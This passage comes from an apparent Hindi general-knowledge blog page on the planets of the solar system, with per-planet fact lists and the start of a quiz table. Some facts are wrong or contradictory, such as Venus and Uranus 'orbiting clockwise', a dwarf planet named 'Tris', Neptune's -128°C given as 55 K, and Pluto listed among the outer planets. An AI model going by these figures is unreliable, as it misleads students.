ह&#2376;&#2404;</li><li>प&#2381;रत&#2381;य&#2375;क ग&#2381;रह स&#2370;र&#2381;य क&#2375; च&#2366;र&#2379;&#2306; और एक द&#2368;र&#2381;घव&#2371;त&#2381;त&#2368;य कक&#2381;ष&#2366; म&#2375;&#2306; चक&#2381;कर लग&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>म&#2369;ख&#2381;य ग&#2381;रह&#2379;&#2306; क&#2375; अल&#2366;व&#2366; हम&#2366;र&#2375; स&#2380;रम&#2306;डल म&#2375;&#2306; 5 ब&#2380;न&#2375; (Dwary Planets) ह&#2376; यथ&#2366; प&#2381;ल&#2370;ट&#2379;, स&#2368;रस, ट&#2381;र&#2366;ईस, म&#2375;कम&#2375;क और ह&#2379;म&#2368;य&#2366; ) (Pluto, Ceres, Tris, &#180;Makemake, Haumea).&nbsp;</li><li>यम (Pluto) क&#2379; सन&#2381; 2006 स&#2375; ग&#2381;रह&#2379;&#2306; क&#2368; स&#2370;च&#2368; स&#2375; ब&#2366;हर न&#2367;क&#2366;ल द&#2367;य&#2366; गय&#2366; ह&#2376;&#2404;&nbsp;</li><li>सभ&#2368; ग&#2381;रह घड&#2364;&#2368; क&#2368; उल&#2381;ट&#2368; द&#2367;श&#2366; म&#2375;&#2306; चक&#2381;कर लग&#2366;त&#2375; ह&#2376;&#2306;, जबक&#2367; श&#2369;क&#2381;र और अर&#2369;ण घड&#2364;&#2368; क&#2368; स&#2368;ध&#2368; द&#2367;श&#2366; म&#2375;&#2306; चक&#2381;कर लग&#2366;त&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>स&#2380;रम&#2306;डल म&#2375;&#2306; स&#2370;र&#2381;य क&#2375; च&#2366;र&#2379;&#2306; ओर 8 ग&#2381;रह चक&#2381;कर लग&#2366;त&#2375; ह&#2376;&#2306;&#2404; इनम&#2375;&#2306; स&#2375; छह ग&#2381;रह प&#2371;थ&#2381;व&#2368;, ब&#2369;ध, म&#2306;गल, ब&#2371;हस&#2381;पत&#2367;, श&#2369;क&#2381;र और शन&#2367; प&#2381;र&#2366;च&#2368;नक&#2366;ल स&#2375; ह&#2368; ज&#2381;ञ&#2366;त थ&#2375; तथ&#2366; अन&#2381;य त&#2368;न-अर&#2369;ण, वर&#2369;ण तथ&#2366; यम क&#2368; ख&#2379;ज द&#2370;रब&#2368;न क&#2375; आव&#2367;ष&#2381;क&#2366;र क&#2375; ब&#2366;द ह&#2369;ई&#2404;</li><li>स&#2370;र&#2381;य स&#2375; बढ&#2364;त&#2368; द&#2370;र&#2368; क&#2375; क&#2381;रम म&#2375;&#2306; ग&#2381;रह ह&#2376;&#2306;- ब&#2369;ध, श&#2369;क&#2381;र, प&#2371;थ&#2381;व&#2368;, म&#2306;गल, ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण, वर&#2369;ण तथ&#2366; यम यम क&#2368; कक&#2381;ष&#2366; सर&#2381;व&#2366;ध&#2367;क द&#2368;र&#2381;घव&#2371;त&#2381;त&#2368;य (elliptical) ह&#2376;&#2404; स&#2370;र&#2381;य स&#2375; इसक&#2368; कक&#2381;ष&#2366; क&#2368; न&#2367;कटतम द&#2370;र&#2368; 4.4 ब&#2367;ल&#2367;यन क&#2367;ल&#2379;म&#2368;टर और अध&#2367;कतम द&#2370;र&#2368; 7.3 ब&#2367;ल&#2367;यन क&#2367;ल&#2379;म&#2368;टर ह&#2376;&#2404;&nbsp;</li><li>सभ&#2368; ग&#2381;रह स&#2370;र&#2381;य क&#2375; च&#2366;र&#2379;&#2306; ओर व&#2366;म&#2366;वर&#2381;त द&#2367;श&#2366; म&#2375;&#2306; श&#2369; घ&#2370;मत&#2375; ह&#2376;&#2306;&#2404; उनक&#2368; अपन&#2368; अक&#2381;ष&#2368;य गत&#2367; भ&#2368; व&#2366;म&#2366;वर&#2381;त द&#2367;श&#2366; म&#2375;&#2306; ह&#2368; ह&#2379;त&#2368; ह&#2376;, ल&#2375;क&#2367;न श&#2369;क&#2381;र और अर&#2369;ण इसक&#2375; अपव&#2366;द ह&#2376;&#2306;&#2404; श&#2369;क&#2381;र क&#2368; अक&#2381;ष&#2368;य गत&#2367; अन&#2381;य ग&#2381;रह&#2379;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; उल&#2381;ट&#2368; ह&#2379;त&#2368; ह&#2376;, जबक&#2367; अर&#2369;ण अपन&#2375; क&#2367;न&#2366;र&#2379;&#2306; क&#2375; ग&#2367;र&#2381;द घ&#2370;मत&#2366; ह&#2376;&#2404;&nbsp;</li><li>ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण और वर&#2369;ण व&#2367;श&#2366;ल ग&#2381;रह ह&#2376;&#2306;&#2404;&nbsp;</li><li>क&#2375;वल प&#2366;&#2305;च ग&#2381;रह ऐस&#2375; ह&#2376;&#2306;, ज&#2367;न&#2381;ह&#2375;&#2306; नग&#2381;न आ&#2305;ख&#2379;&#2306; स&#2375; (प&#2371;थ&#2381;व&#2368; क&#2375; अल&#2366;व&#2366;) द&#2375;ख&#2366; ज&#2366; सकत&#2366; ह&#2376;- ब&#2369;ध, श&#2369;क&#2381;र, म&#2306;गल, ब&#2371;हस&#2381;पत&#2367;, शन&#2367;&#2404;&nbsp;</li><li>ग&#2381;रह द&#2379; प&#2381;रक&#2366;र क&#2375; ह&#2379;त&#2375; ह&#2376;&#2306;-स&#2381;थल&#2368;य तथ&#2366; ज&#2379;व&#2367;यन &#2404;&nbsp;</li><li>ज&#2367;न ग&#2381;रह&#2379;&#2306; क&#2368; रचन&#2366; प&#2371;थ&#2381;व&#2368; क&#2375; सम&#2366;न ह&#2379;त&#2368; ह&#2376;, उन&#2381;ह&#2375;&#2306; स&#2381;थल&#2368;य य&#2366; प&#2366;र&#2381;थ&#2367;व ग&#2381;रह कहत&#2375; ह&#2376;&#2306;&#2404; य&#2375; च&#2366;र ह&#2376;&#2306;- ब&#2369;ध, श&#2369;क&#2381;र, प&#2371;थ&#2381;व&#2368; तथ&#2366; म&#2306;गल&#2404;</li><li>म&#2306;गल ग&#2381;रह क&#2368; कक&#2381;ष&#2366; क&#2375; ब&#2366;हर स&#2381;थ&#2367;त ग&#2381;रह, ज&#2379;व&#2367;यन ग&#2381;रह कहल&#2366;त&#2375; ह&#2376;&#2306;&#2404; य&#2375; भ&#2368; च&#2366;र ग&#2381;रह ह&#2376;&#2306;- ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण तथ&#2366; वर&#2369;ण &#2404; यम इन द&#2379;न&#2379;&#2306; श&#2381;र&#2375;ण&#2367;य&#2379;&#2306; म&#2375;&#2306; स&#2375; क&#2367;स&#2368; म&#2375;&#2306; भ&#2368; नह&#2368;&#2306; आत&#2366; ह&#2376;&#2404;&nbsp;</li><li>स&#2370;र&#2381;य स&#2375; ग&#2381;रह&#2379;&#2306; क&#2368; द&#2370;र&#2368; क&#2375; आध&#2366;र पर स&#2380;रम&#2306;डल क&#2375; ग&#2381;रह&#2379;&#2306; क&#2379; द&#2379; भ&#2366;ग&#2379;&#2306; म&#2375;&#2306; व&#2367;भ&#2366;ज&#2367;त क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376;-आ&#2306;तर&#2367;क ग&#2381;रह तथ&#2366; ब&#2366;ह&#2381;य ग&#2381;रह|</li><li>आ&#2306;तर&#2367;क ग&#2381;रह&#2379;&#2306; म&#2375;&#2306; ब&#2369;ध, श&#2369;क&#2381;र, प&#2371;थ&#2381;व&#2368; तथ&#2366; म&#2306;गल ग&#2381;रह आत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>ब&#2366;ह&#2381;य ग&#2381;रह&#2379;&#2306; म&#2375;&#2306; ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण, वर&#2369;ण तथ&#2366; यम आत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>स&#2380;रम&#2306;डल क&#2375; ब&#2366;ह&#2381;य भ&#2366;ग व&#2366;ल&#2375; ग&#2381;रह आ&#2306;तर&#2367;क भ&#2366;ग व&#2366;ल&#2375; ग&#2381;रह&#2379;&#2306; क&#2368; अप&#2375;क&#2381;ष&#2366; क&#2366;फ&#2368; द&#2370;र ह&#2376;&#2306;</li><li>आक&#2366;र क&#2368; द&#2371;ष&#2381;ट&#2367; स&#2375; व&#2367;भ&#2367;न&#2381;न ग&#2381;रह (बड&#2364;&#2375; स&#2375; छ&#2379;ट&#2375; ) इस प&#2381;रक&#2366;र ह&#2376;&#2306;- ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण, वर&#2369;णप&#2371;थ&#2381;व&#2368;, श&#2369;क&#2381;र, म&#2306;गल एव&#2306; ब&#2369;ध &#2404;&nbsp;</li><li>स&#2370;र&#2381;य स&#2375; बढ&#2364;त&#2368; द&#2370;र&#2368; क&#2375; आध&#2366;र पर व&#2367;भ&#2367;न&#2381;न ग&#2381;रह इस प&#2381;रक&#2366;र ह&#2376;&#2306;- ब&#2369;ध, श&#2369;क&#2381;र, प&#2371;थ&#2381;व&#2368;, म&#2306;गल, ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण एव&#2306; वर&#2369;ण &#2404;&nbsp;</li></ul><div><b><span style="color: #0b5394;">ज&#2366;न&#2375;&#2306;-</span></b> <a href="https://www.studypointandcareer.com/2022/01/volcanoes-in-hindi.html">ज&#2381;व&#2366;ल&#2366;म&#2369;ख&#2368; क&#2381;य&#2366; ह&#2376;&#2404;</a></div><p></p><h3 style="text-align: left;">ब&#2369;ध (मरकर&#2368;- Mercury)&nbsp;</h3><p></p><ul style="text-align: left;"><li>ब&#2369;ध ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; पहल&#2366; ग&#2381;रह ह&#2376;&#2404;</li><li>यह स&#2370;र&#2381;य स&#2375; सबस&#2375; प&#2366;स स&#2381;थ&#2367;त ह&#2376;&#2404;&nbsp;</li><li>इसक&#2366; क&#2379;ई उपग&#2381;रह नह&#2368;&#2306; ह&#2376;&#2306;&#2404; यह&#2366;&#2305; ज&#2368;वन नह&#2368;&#2306; ह&#2376;&#2404;&nbsp;</li><li>स&#2370;र&#2381;य क&#2366; एक चक&#2381;कर लग&#2366;न&#2375; म&#2375;&#2306; ब&#2369;ध क&#2379; 88 द&#2367;न लगत&#2375; ह&#2376;, ज&#2379; सबस&#2375; कम ह&#2376;&#2404;&nbsp;</li><li>इस ग&#2381;रह म&#2375;&#2306; च&#2369;&#2306;बक&#2368;य क&#2381;ष&#2375;त&#2381;र नह&#2368;&#2306; प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376; &#2404;&nbsp;</li><li>इसक&#2366; व&#2381;य&#2366;स 4,849.6 क&#2367;म&#2368;. ह&#2376; तथ&#2366; इसक&#2368; स&#2370;र&#2381;य स&#2375; औसत द&#2370;र&#2368; 5.76 कर&#2379;ड&#2364; क&#2367;ल&#2379;म&#2368;टर ह&#2376;&#2404;</li></ul><p></p><p><br /></p><h3 style="text-align: left;">श&#2369;क&#2381;र (व&#2368;नस- Venus)</h3><p></p><ul style="text-align: left;"><li>श&#2369;क&#2381;र ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; द&#2370;सर&#2366; ग&#2381;रह ह&#2376;&#2404;</li><li>यह सबस&#2375; चमक&#2368;ल&#2366; ग&#2381;रह ह&#2376;&#2404; इसक&#2366; त&#2366;पम&#2366;न लगभग 500&#176; स&#2375;&#2306;ट&#2368;ग&#2381;र&#2375;ड ह&#2376;&nbsp;</li><li>यह सबस&#2375; गर&#2381;म ग&#2381;रह ह&#2376;&#2404;&nbsp;</li><li>यह एक श&#2369;ष&#2381;क ग&#2381;रह ह&#2376; तथ&#2366; यह&#2366;&#2305; ज&#2368;वन क&#2366; अभ&#2366;व ह&#2376;&#2404;&nbsp;</li><li>इस&#2375; स&#2370;र&#2381;य क&#2366; एक चक&#2381;कर लग&#2366;न&#2375; म&#2375;&#2306; 225 द&#2367;न लगत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>इस ग&#2381;रह म&#2375;&#2306; सल&#2381;फ&#2381;य&#2370;र&#2367;क अम&#2381;ल क&#2375; घन&#2375; ब&#2366;दल छ&#2366;ए रहत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>श&#2369;क&#2381;र क&#2375; व&#2366;य&#2369;म&#2306;डल क&#2366; 96 प&#2381;रत&#2367;शत भ&#2366;ग क&#2366;र&#2381;बन ड&#2366;इ ऑक&#2381;स&#2366;इड और 3.5 प&#2381;रत&#2367;शत भ&#2366;ग न&#2366;इट&#2381;र&#2379;जन ह&#2376;&#2404;</li><li>श&#2369;क&#2381;र ग&#2381;रह प&#2370;र&#2381;व स&#2375; पश&#2381;च&#2367;म क&#2368; तरफ अपन&#2375; अक&#2381;ष पर घ&#2370;र&#2381;णन करत&#2366; ह&#2376;, अत&#2307; यह&#2366;&#2305; स&#2370;र&#2381;य&#2379;दय पश&#2381;च&#2367;म क&#2368; तरफ ह&#2379;त&#2366; ह&#2376;&#2404;</li><li>श&#2369;क&#2381;र क&#2379; भ&#2379;र क&#2366; त&#2366;र&#2366; (morning star), स&#2366;&#2306;ध&#2381;य क&#2366; त&#2366;र&#2366; (evening star), प&#2371;थ&#2381;व&#2368; क&#2366; ज&#2369;ड़व&#2366;&#2305; त&#2366;र&#2366;, प&#2371;थ&#2381;व&#2368; क&#2368; बहन आद&#2367; न&#2366;म&#2379;&#2306; स&#2375; भ&#2368; ज&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>श&#2369;क&#2381;र क&#2366; व&#2381;य&#2366;स 12,032 क&#2367;म&#2368;. ह&#2376; तथ&#2366; इसक&#2368; स&#2370;र&#2381;य स&#2375; औसत द&#2370;र&#2368; 10.75 कर&#2379;ड&#2364; क&#2367;म&#2368;. ह&#2376;&#2404;</li></ul><p></p><p><br /></p><h3 style="text-align: left;">प&#2371;थ&#2381;व&#2368; (अर&#2381;थ- Earth)</h3><p></p><ul style="text-align: left;"><li>प&#2371;थ&#2381;व&#2368; स&#2380;रम&#2306;डल म&#2375;&#2306; स&#2370;र&#2381;य स&#2375; त&#2368;सर&#2366; ग&#2381;रह ह&#2376;&#2404;&nbsp;</li><li>यह एकम&#2366;त&#2381;र ऐस&#2366; ग&#2381;रह ह&#2376;, ज&#2367;स पर ज&#2368;वन ह&#2376;&#2404;&nbsp;</li><li>प&#2371;थ&#2381;व&#2368; क&#2368; उत&#2381;पत&#2381;त&#2367; क&#2375; स&#2306;दर&#2381;भ म&#2375;&#2306; नव&#2368;नतम स&#2367;द&#2381;ध&#2366;&#2306;त, ब&#2367;गब&#2376;&#2306;ग य&#2366; मह&#2366;व&#2367;स&#2381;फ&#2379;ट स&#2367;द&#2381;ध&#2366;&#2306;त ह&#2376;&#2404;&nbsp;</li><li>अ&#2306;तर&#2367;क&#2381;ष स&#2375; द&#2375;खन&#2375; पर प&#2371;थ&#2381;व&#2368; ग&#2381;रह, एक न&#2368;ल&#2375; तथ&#2366; चमक&#2368;ल&#2375; ग&#2379;ल&#2375; क&#2375; सम&#2366;न द&#2367;ख&#2366;ई द&#2375;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>प&#2371;थ&#2381;व&#2368; ग&#2379;ल&#2366;क&#2366;र ह&#2376;&#2404; इसक&#2375; 71 प&#2381;रत&#2367;शत भ&#2366;ग पर जल एव&#2306; 29 प&#2381;रत&#2367;शत भ&#2366;ग पर स&#2381;थल ह&#2376;&#2404;&nbsp;</li><li>प&#2371;थ&#2381;व&#2368; उत&#2381;तर&#2368; व दक&#2381;ष&#2367;ण&#2368; ध&#2381;र&#2369;व&#2379;&#2306; पर चपट&#2368; ह&#2376;, इसल&#2367;ए ध&#2381;र&#2369;व&#2379;&#2306; पर ल&#2367;य&#2375; गए प&#2371;थ&#2381;व&#2368; क&#2375; व&#2381;य&#2366;स व भ&#2370;मध&#2381;यर&#2375;ख&#2366; पर ल&#2367;य&#2375; गए प&#2371;थ&#2381;व&#2368; क&#2375; व&#2381;य&#2366;स म&#2375;&#2306; अ&#2306;तर ह&#2376;&#2404; प&#2371;थ&#2381;व&#2368; अपन&#2375; अक&#2381;ष पर पश&#2381;च&#2367;म स&#2375; प&#2370;र&#2381;व क&#2368; ओर घ&#2370;मत&#2368; ह&#2376;&#2404; यह अवध&#2367; 23 घ&#2306;ट&#2375; 56 म&#2367;नट 4 स&#2375;क&#2375;&#2306;ड ह&#2376;&#2404; घ&#2370;र&#2381;णन क&#2368; इस&#2368; घटन&#2366; क&#2375; क&#2366;रण द&#2367;न एव&#2306; र&#2366;त ह&#2379;त&#2375; ह&#2376;&#2306;</li><li>व&#2367;ष&#2369;वत र&#2375;ख&#2366; पर घ&#2370;र&#2381;णन क&#2368; यह गत&#2367; 1610 क&#2367;म&#2368;. प&#2381;रत&#2367; घ&#2306;ट&#2366;, 60&#176; पर 850 क&#2367;म&#2368; प&#2381;रत&#2367; घ&#2306;ट&#2366; तथ&#2366; ध&#2381;र&#2369;व&#2379;&#2306; पर श&#2370;न&#2381;य ह&#2379;त&#2368; ह&#2376;&#2404;</li><li>प&#2371;थ&#2381;व&#2368;, स&#2370;र&#2381;य क&#2375; च&#2366;र&#2379;&#2306; ओर एक न&#2367;श&#2381;च&#2367;त द&#2368;र&#2381;घव&#2371;त&#2381;त&#2366;क&#2366;र पथ पर 29.72 क&#2367;म&#2368; प&#2381;रत&#2367; स&#2375;क&#2375;&#2306;ड क&#2368; दर स&#2375; पर&#2367;क&#2381;रमण करत&#2368; ह&#2376;&#2404; इस पर&#2367;क&#2381;रमण क&#2368; अवध&#2367; 365 द&#2367;न, 5 घ&#2306;ट&#2375; एव&#2306; 48 म&#2367;नट और 46 स&#2375;क&#2375;&#2306;ड अर&#2381;थ&#2366;त 3651/4 ह&#2379;त&#2368; ह&#2376;&#2404; च&#2380;थ&#2366;ई द&#2367;वस प&#2381;रत&#2367;वर&#2381;ष फरवर&#2368; मह&#2368;न&#2375; म&#2375;&#2306; ज&#2369;ड&#2364; ज&#2366;त&#2366; ह&#2376;, ज&#2367;सस&#2375; उस वर&#2381;ष फरवर&#2368; 29 द&#2367;न&#2379;&#2306; क&#2368; ह&#2379;त&#2368; ह&#2376;&#2404; इस&#2375; ल&#2368;प वर&#2381;ष कहत&#2375; ह&#2376;&#2306;</li><li>प&#2371;थ&#2381;व&#2368; क&#2375; पर&#2367;क&#2381;रमण तथ&#2366; अक&#2381;ष पर झ&#2369;क&#2366;व क&#2366;रण ह&#2368; ऋत&#2369; पर&#2367;वर&#2381;तन ह&#2379;त&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li></ul>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- What is planet in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="1885652844"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script>  <p></p><h3 style="text-align: left;">म&#2306;गल (म&#2366;र&#2381;स- Mars)</h3><p></p><ul style="text-align: left;"><li>म&#2306;गल ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; च&#2380;थ&#2366; ग&#2381;रह ह&#2376;&#2404;</li><li>म&#2306;गल अपन&#2375; अक&#2381;ष पर प&#2371;थ&#2381;व&#2368; क&#2368; तरह ह&#2368; झ&#2369;क&#2366; ह&#2369;आ ह&#2376;. इस&#2368; वजह स&#2375; यह&#2366;&#2305; प&#2371;थ&#2381;व&#2368; क&#2368; तरह ह&#2368; म&#2380;सम पर&#2367;वर&#2381;तन क&#2368; घटन&#2366;य&#2375;&#2306; ह&#2379;त&#2368; ह&#2376;&#2306;&#2404; इसक&#2366; व&#2381;य&#2366;स 6755.2 क&#2367;म&#2368;. ह&#2376; तथ&#2366; स&#2370;र&#2381;य स&#2375; इसक&#2368; द&#2370;र&#2368; 22.56 कर&#2379;ड&#2364; क&#2367;म&#2368;. ह&#2376;&#2404;&nbsp;</li><li>म&#2306;गल ग&#2381;रह क&#2379; ल&#2366;ल ग&#2381;रह भ&#2368; कह&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>म&#2306;गल 687 द&#2367;न&#2379;&#2306; म&#2375;&#2306; स&#2370;र&#2381;य क&#2368; पर&#2367;क&#2381;रम&#2366; करत&#2366; ह&#2376;&#2404;&nbsp;</li><li>यह&#2366;&#2305; भ&#2366;र&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; Feo प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>म&#2306;गल पर सबस&#2375; बड&#2364;&#2366; ज&#2381;व&#2366;ल&#2366;म&#2369;ख&#2368; ओलम&#2381;पस म&#2379;न&#2381;स (Olympus mons) ह&#2376;&#2404; म&#2306;गल क&#2375; द&#2379; च&#2306;द&#2381;रम&#2366; भ&#2368; ह&#2376;&#2306;, ज&#2367;न&#2381;ह&#2375;&#2306; फ&#2379;म&#2379;स और ड&#2368;म&#2379;स कहत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>म&#2306;गल म&#2375;&#2306; एवर&#2375;स&#2381;ट पर&#2381;वत स&#2375; त&#2368;न ग&#2369;न&#2368; ऊ&#2305;च&#2368; च&#2379;ट&#2368; स&#2381;थ&#2367;त ह&#2376;, ज&#2367;सक&#2366; न&#2366;म न&#2367;क&#2381;स ओलम&#2381;प&#2367;य&#2366; ह&#2376;&#2404;</li></ul><p></p><p><b><span style="color: #cc0000;">ज&#2366;न&#2375;&#2306;-</span></b> <a href="https://www.studypointandcareer.com/2021/10/scientific-instruments-and-their-uses-in-hindi.html">प&#2381;रम&#2369;ख व&#2376;ज&#2381;ञ&#2366;न&#2367;क उपकरण ल&#2367;स&#2381;ट एव&#2306; उनक&#2375; क&#2366;र&#2381;य&#2404;</a></p><h3 style="text-align: left;">ब&#2371;हस&#2381;पत&#2367; (ज&#2369;प&#2367;टर- Jupiter)</h3><p></p><ul style="text-align: left;"><li>ब&#2371;हस&#2381;पत&#2367; ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; प&#2366;&#2306;चव&#2366;&#2306; ग&#2381;रह ह&#2376;&#2404;</li><li>आक&#2366;र क&#2368; द&#2371;ष&#2381;ट&#2367; स&#2375; व&#2371;हस&#2381;पत&#2367; सबस&#2375; बड&#2364;&#2366; ग&#2381;रह ह&#2376;, ज&#2379; प&#2371;थ&#2381;व&#2368; स&#2375; लगभग 1300 ग&#2369;न&#2366; बड&#2364;&#2366; ह&#2376;&#2404; इसक&#2368; गत&#2367; भ&#2368; अन&#2381;य ग&#2381;रह&#2379;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; त&#2368;व&#2381;र ह&#2376;&#2404;</li><li>ब&#2371;हस&#2381;पत&#2367; क&#2366; त&#2366;पम&#2366;न - 150&#176;C ह&#2376;&#2404;&nbsp;</li><li>ब&#2371;हस&#2381;पत&#2367; क&#2375; व&#2366;य&#2369;म&#2306;डल म&#2375;&#2306; ह&#2366;इड&#2381;र&#2379;जन और ह&#2368;ल&#2367;यम क&#2368; प&#2381;रध&#2366;नत&#2366; ह&#2376;&#2404; इसम&#2375;&#2306; शक&#2381;त&#2367;श&#2366;ल&#2368; च&#2369;&#2306;बक&#2368;य क&#2381;ष&#2375;त&#2381;र भ&#2368; प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</li><li>इसक&#2366; व&#2381;य&#2366;स 1,41,968 क&#2367;म&#2368;. ह&#2376; तथ&#2366; इसक&#2368; स&#2370;र&#2381;य स&#2375; औसत द&#2370;र&#2368; 77.28 कर&#2379;ड&#2364; क&#2367;म&#2368;. ह&#2376;&#2404;&nbsp;</li><li>इसक&#2375; 63 उपग&#2381;रह ह&#2376;&#2306; ज&#2367;नम&#2375;&#2306; स&#2375; ग&#2376;न&#2368;म&#2368;ड सबस&#2375; बड&#2364;&#2366; ह&#2376;&#2404;</li></ul><p></p><p><br /></p><h3 style="text-align: left;">शन&#2367; (स&#2376;टर&#2381;न- Saturn)</h3><p></p><ul style="text-align: left;"><li>शन&#2367; ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; छठ&#2366;&#2306; ग&#2381;रह ह&#2376; तथ&#2366; ब&#2371;हस&#2381;पत&#2367; क&#2375; ब&#2366;द स&#2380;रम&#2306;डल क&#2366; सबस&#2375; बड&#2364;&#2366; ग&#2381;रह ह&#2376;&#2306;&#2404;</li><li>शन&#2367; क&#2375; च&#2366;र&#2379; तरफ चक&#2381;र य&#2366; छल&#2381;ल&#2375; प&#2366;य&#2375;&#2306; ज&#2366;त&#2375; ह&#2376;, ज&#2367;स&#2375; वलय (ring) कहत&#2375;&#2306; ह&#2376;&#2404;</li><li>खग&#2379;ल व&#2367;ज&#2381;ञ&#2366;न क&#2375; अन&#2369;स&#2366;र शन&#2367; क&#2366; व&#2381;य&#2366;स प&#2371;थ&#2381;व&#2368; क&#2375; व&#2381;य&#2366;स स&#2375; 9 ग&#2369;न&#2366; ज&#2381;य&#2366;द&#2366; ह&#2376; जबक&#2367; घनत&#2381;व 8 ग&#2369;न&#2366; कम ह&#2376;&#2404;</li></ul><p></p><p><br /></p><h3 style="text-align: left;">अर&#2369;ण (य&#2370;र&#2375;नस- Uranus)</h3><p></p><ul style="text-align: left;"><li>अर&#2369;ण ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; स&#2366;तव&#2366;&#2305; ग&#2381;रह ह&#2376;&#2404;</li><li>अर&#2369;ण आक&#2366;र म&#2375;&#2306; त&#2368;सर&#2366; सबस&#2375; बड&#2364;&#2366; ग&#2381;रह ह&#2376;&#2404;</li><li>अर&#2369;ण ग&#2381;रह क&#2379; "ल&#2375;ट&#2366; ह&#2369;आ ग&#2381;रह" कह&#2366; ज&#2366;त&#2366; ह&#2376;, क&#2381;य&#2379;&#2306;क&#2367; यह अपन&#2368; ध&#2369;र&#2368; पर स&#2370;र&#2381;य क&#2368; ओर इतन&#2366; झ&#2369;क&#2366; ह&#2369;आ ह&#2376; क&#2367; ल&#2375;ट&#2366; ह&#2369;आ द&#2367;ख&#2366;ई द&#2375;त&#2366; ह&#2376;&#2404;</li><li>अर&#2369;ण ग&#2381;रह अक&#2366;र म&#2375;&#2306; प&#2371;थ&#2381;व&#2368; स&#2375; 63 ग&#2369;न&#2366; अध&#2367;क बड&#2364;&#2366; ह&#2376;&#2404;</li><li>अर&#2369;ण ग&#2381;रह क&#2379; ब&#2367;न&#2366; द&#2370;रब&#2368;न क&#2375; आ&#2305;ख स&#2375; भ&#2368; द&#2375;ख&#2366; ज&#2366; सकत&#2366; ह&#2376;&#2404;</li><li>य&#2369;र&#2375;नस ग&#2381;रह क&#2366; द&#2381;रव&#2381;यम&#2366;न प&#2371;थ&#2381;व&#2368; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; 14.5 ग&#2369;न&#2366; ह&#2376;&#2404;</li></ul><p></p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- What is planet in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="1885652844"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script> <p></p><h3 style="text-align: left;">वर&#2369;ण (न&#2373;प&#2381;चय&#2370;न- Neptune)</h3><p></p><ul style="text-align: left;"><li>वर&#2369;ण ग&#2381;रह हम&#2366;र&#2375; स&#2380;रम&#2306;डल क&#2366; आठव&#2366;&#2305; ग&#2381;रह ह&#2376;&#2404;</li><li>वर&#2369;ण क&#2366; द&#2381;रव&#2381;यम&#2366;न प&#2371;थ&#2381;व&#2368; स&#2375; 17 ग&#2369;न&#2366; अध&#2367;क ह&#2376;&#2404;</li><li>वर&#2369;ण स&#2370;रज स&#2375; बह&#2369;त ह&#2368; ज&#2381;य&#2366;द&#2366; द&#2370;र ह&#2376;, इसल&#2367;ए इसक&#2366; ऊपर&#2368; व&#2366;य&#2369;म&#2306;डल बह&#2369;त ह&#2368; ठ&#2306;ड&#2366; ह&#2376; और वह&#2366;&#2305; क&#2366; त&#2366;पम&#2366;न -128 C&#176; (55 क&#2376;ल&#2381;व&#2367;न) तक ग&#2367;र सकत&#2366; ह&#2376;&#2404;</li></ul><p></p> <h3>स&#2380;र म&#2306;डल ग&#2381;रह ज&#2368;क&#2375; ह&#2367;&#2306;द&#2368; म&#2375;&#2306; (Solar System Planets GK in hindi)</h3><table>  <tbody>    <tr>      <td>1</td>      <td>सबस&#2375; चमक&#2368;ल&#2366; ग&#2381;रह</td>      <td>श&#2369;क&#2381;र (Venus</td>    </tr>    <tr>      <td>2</td>      <td>सबस&#2375; बड&#2364;&#2366; ग&#2381;रह</td>      <td>ब&#2371;हस&#2381;पत&#2367; (Jupiter)</td>    </tr>    <tr>      <td>3</td>      <td>सबस&#2375; छ&#2379;ट&#2366; ग&#2381;रह</td>      <td>ब&#2369;ध (Mercury)</td>    </tr>    <tr>      <td>4</td>      <td>स&#2370;र&#2381;य क&#2375; सबस&#2375; प&#2366;स स&#2381;थ&#2367;त ग&#2381;रह</td>      <td>ब&#2369;ध (Mercury)</td>    </tr>    <tr>      <td>5</td>      <td>स&#2370;र&#2381;य क&#2375; सबस&#2375; 